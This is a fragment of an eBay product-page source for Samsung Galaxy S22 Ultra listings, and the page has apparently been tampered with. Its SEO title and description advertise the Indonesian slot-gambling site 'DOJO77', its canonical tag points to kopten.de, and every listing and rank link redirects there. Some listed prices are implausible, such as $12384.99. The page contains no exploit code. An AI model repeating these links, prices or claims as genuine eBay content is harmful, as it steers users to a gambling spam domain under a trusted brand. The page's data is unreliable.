top"},{"f":1,"s":{"sid":""}}]],"t":["g15bUAc","uDGcaFk","d_guKof","$sFaR$q","PpT05de","dyJ_2c","bqeoGxs","vWgfRQl","UfozkAq","XXOyx5n","IodGx3f","QyTeC0r","Gzo5a6c","aSzjirj","mLRWTOc","BeGmULn","MdzPQnn","mMklDRf","cg$DsWh","sxDNJ5c","ib$Ot4h","dzXC$Em","B3ct6yb","T_3LeQm","ad0QXxj"]},"$$":[{"l":["w",8,2,"links"],"r":["w",7,2,"links"]},{"l":["w",13,2,"target","renderBody"],"r":{"type":"NOOP"}},{"l":["w",13,2,"dialog","renderBody"],"r":{"type":"NOOP"}},{"l":["w",17,3,"w","bundle"],"r":["g","gh_searchAutocomplete"]},{"l":["w",18,3,"w"],"r":["w",17,3,"w"]},{"l":["w",19,3,"w"],"r":["w",17,3,"w"]},{"l":["w",20,3,"w"],"r":["w",17,3,"w"]},{"l":["w",21,3,"w"],"r":["w",17,3,"w"]},{"l":["w",22,3,"w"],"r":["w",17,3,"w"]},{"l":["w",23,3,"w"],"r":["w",17,3,"w"]},{"l":["w",24,3,"w"],"r":["w",17,3,"w"]},{"l":["w",25,3,"w"],"r":["w",17,3,"w"]},{"l":["w",26,3,"w"],"r":["w",17,3,"w"]}]});if(typeof GH!=="undefined"&&GH){GH.init=()=>{const sMap={"0":"SIGNED-OUT","1":"SIGNED-IN","2":"RECOGNIZED"};const sVal=sMap[(GHIdentConfig.sin||"0").toString()]||sMap["0"];const ident={"SIGNIN_ENUM":sVal,"firstName":decodeURIComponent(GHIdentConfig.fn||""),"userId":decodeURIComponent(GHIdentConfig.id||"")};GH.__private=GH.__private||{};GH.__private.identity=ident;const e=new CustomEvent("gh-userstate-update",{detail:ident});document.dispatchEvent(e);};const GHIdentConfig={"sin":0,"pageId":2322090,"geoul":"KH","langs":1,"fn":"","id":""};GH.init();}</script>
  <!--M_a4d68c6e#s0-2-0-17-4-->
  <!--M_a4d68c6e/-->
  <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
  <script type="text/javascript">(function(scope){var trackingInfo={"X_EBAY_C_CORRELATION_SESSION":"si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*"};scope.trkCorrelationSessionInfo={};scope.trkCorrelationSessionInfo.getTrackingInfo=function(){return trackingInfo;};scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo=function(){return trackingInfo.X_EBAY_C_CORRELATION_SESSION};})(window)</script>
  <script type="text/javascript">if(typeof raptor!=="undefined"&&raptor.require){var Uri=raptor.require("ebay/legacy/utils/Uri");$uri=function(href){return new Uri(href);};window.raptor.extend(window.raptor,require("ebay/legacy/adaptor-utils"));}</script>
  <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js" crossorigin></script>
  <script id="taasContent" type="text/javascript">try{new window.TaaSTrackingCore({"psi":"ASOeZq7E*","rover":{"imp":"/roverimp/0/0/9","clk":"/roverclk/0/0/9","uri":"https://rover.ebay.com"},"pid":"p2349526"});var _plsubtInp={"eventFamily":"DFLT","samplingRate":100,"pageLoadTime":new Date().getTime(),"pageId":2349526,"app":"Testapp","disableImp":true};var _plsUBTTQ=[];var TaaSIdMapTrackerObj=new TaaSIdMapTracker();TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer");}catch(err){console&&console.log&&console.log(err);}</script>
  <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js" crossorigin></script>
  <script></script>
  <script>
    Object.assign($i18n = window.$i18n || {}, {});;
    (window.$ebay || ($ebay = {})).tracking = {
      pageId: '2322090',
      pageName: 'prp'
    };
    $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
          "o": {
            "l": 1,
            "g": {
              "txnLayers": {
                "isBOTxnLayerEnabled": true,
                "isBIDTxnLayerEnabled": true,
                "isSIOTxnLayerEnabled": true,
                "isATCTxnLayerEnabled": false,
                "isSkeletonTxnLayerEnabled": true
              },
              "pageMerchRequestId": "8356f720fb9da",
              "isSEOMacroDataEnabled": true,
              "isVerticalImageStripEnabled": true,
              "showdiag": false,
              "language": "en",
              "nodeEnvironment": "production",
              "marketplaceId": "EBAY-US",
              "userId": null,
              "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805",
              "country": "KH",
              "locale": "en-US",
              "isRobot": false,
              "isTouchEnabled": false,
              "isTablet": false,
              "isMobile": false,
              "epid": "24020154247",
              "csrfTokens": {
                "myebayweb": {
                  "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                  "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                  "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                },
                "myebaynode": {
                  "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230386f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                  "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                },
                "cartfe": {
                  "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                },
                "nodeserv": {
                  "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                },
                "shopactionsview": {
                  "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                  "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                  "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                  "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                  "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                },
                "vasfe": {
                  "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5138bf438e6f210"
                },
                "ebaypay": {
                  "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                },
                "webcmdsvc": {
                  "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                  "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                },
                "globalheaderfrontend": {
                  "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415138a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                }
              },
              "params": {
                "epid": "24020154247"
              }
            },
            "w": [
              ["s0-2-0", 0, {
                "head": {},
                "body": {},
                "footer": {}
              }],
              ["s0-2-0-6-2", 1, {
                "model": {
                  "_type": "MarsViewModel",
                  "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://kopten.de/\" />", "<meta name=\"description\" content=\"DOJO77 merupakan provider situs slot online terbaru 2025 dengan bonus deposit harian paling besar hari ini. Menawarkan berbagai game slot gacor RTP tinggi, promo rutin, serta sistem transaksi cepat, DOJO77 cocok untuk pemain yang ingin bermain aktif dan konsisten.\" />", "<meta Property=\"og:url\" Content=\"https://kopten.de/\" />", "<meta Property=\"og:description\" Content=\"DOJO77 merupakan provider situs slot online terbaru 2025 dengan bonus deposit harian paling besar hari ini. Menawarkan berbagai game slot gacor RTP tinggi, promo rutin, serta sistem transaksi cepat, DOJO77 cocok untuk pemain yang ingin bermain aktif dan konsisten.\" />", "<meta Property=\"og:image\" Content=\"https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                }
              }, {
                "f": 1
              }],
              ["s0-2-0-10", 2, {}],
              ["s0-2-0-15-3", 3, {
                "model": {
                  "modules": {
                    "SAVEON": {
                      "_type": "ITEMS_LIST",
                      "meta": {
                        "name": "ITEMS_LIST",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4474|li:8291"
                          }
                        }]
                      },
                      "containers": [{
                        "_type": "CardContainer",
                        "controls": {
                          "carousel": {
                            "_type": "CarouselControls",
                            "batchSize": 3,
                            "previous": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                            },
                            "next": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                            },
                            "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                            "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                          }
                        },
                        "title": {
                          "_type": "TextualDisplay",
                          "textSpans": [{
                            "_type": "TextSpan",
                            "text": "Save on Cell Phones & Smartphones"
                          }]
                        },
                        "bubbleHelp": {
                          "_type": "BubbleHelp",
                          "messageText": [{
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending price is based on prices over last 90 days."
                            }]
                          }],
                          "messageDismiss": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Done"
                            }],
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "accessibilityText": "Dismiss infotip"
                            }
                          },
                          "bubbleIcon": {
                            "_type": "Icon",
                            "name": "INFORMATION",
                            "accessibilityText": "More information - Trending price"
                          }
                        },
                        "cards": [{
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://kopten.de/"
                          },
                          "listingId": "396327459247",
                          "variationId": "664983204096",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12384.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$329.16"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396327459247-664983204096-NIL",
                          "presentityId": "396327459247-664983204096-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://kopten.de/"
                          },
                          "listingId": "397059471932",
                          "variationId": "665504754928",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12385.89"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397059471932-665504754928-NIL",
                          "presentityId": "397059471932-665504754928-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://kopten.de/?iid=396932354514&var=665385596943"
                          },
                          "listingId": "396932354514",
                          "variationId": "665385596943",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12381.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396932354514-665385596943-NIL",
                          "presentityId": "396932354514-665385596943-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://kopten.de/?iid=397051581351&var=665499394242"
                          },
                          "listingId": "397051581351",
                          "variationId": "665499394242",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$345.55"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$354.22"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397051581351-665499394242-NIL",
                          "presentityId": "397051581351-665499394242-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://kopten.de/"
                          },
                          "listingId": "406131483265",
                          "variationId": "676459978728",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$371.00"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$381.76"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "406131483265-676459978728-NIL",
                          "presentityId": "406131483265-676459978728-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://kopten.de/"
                          },
                          "listingId": "396759027955",
                          "variationId": "665238178276",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$348.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$357.95"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396759027955-665238178276-NIL",
                          "presentityId": "396759027955-665238178276-NIL"
                        }],
                        "containerIdString": "1"
                      }]
                    },
                    "PRODUCTRANK": {
                      "_type": "ProductRankViewModel",
                      "meta": {
                        "name": "ProductRankModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4620|li:10008"
                          }
                        }]
                      },
                      "productRank": {
                        "_type": "TextualDisplay",
                        "textSpans": [{
                          "_type": "TextSpan",
                          "text": "#2 Best Selling product",
                          "styles": ["EMPHASIS", "BOLD"]
                        }, {
                          "_type": "TextSpan",
                          "text": " in Cell Phones & Smartphones"
                        }],
                        "action": {
                          "_type": "Action",
                          "type": "NAV",
                          "trackingList": [{
                            "actionKind": "NAV",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                              "sid": "p2349526.m4620.l8569"
                            }
                          }, {
                            "eventFamily": "PRP",
                            "eventAction": "ACTN",
                            "actionKind": "NAVSRC",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "moduledtl": "mi:4620|li:8569"
                            }
                          }],
                          "URL": "https://kopten.de/"
                        }
                      }
                    },
                    "INFLOWSURVEY": {
                      "_type": "SurveyViewModel",
                      "meta": {
                        "name": "SurveyViewModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "ACTN",
                          "actionKind": "SELECT",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4552|li:8439"
                          }
                        }]
                      },
                      "title": "Tell us what you think"
                    },
                    "PICTURE": {
                      "_type": "PictureViewModel",
                      "meta": {
                        "name": "PICTURE",
                        "trackingList": [{
                          "eventFamily": "ITM",
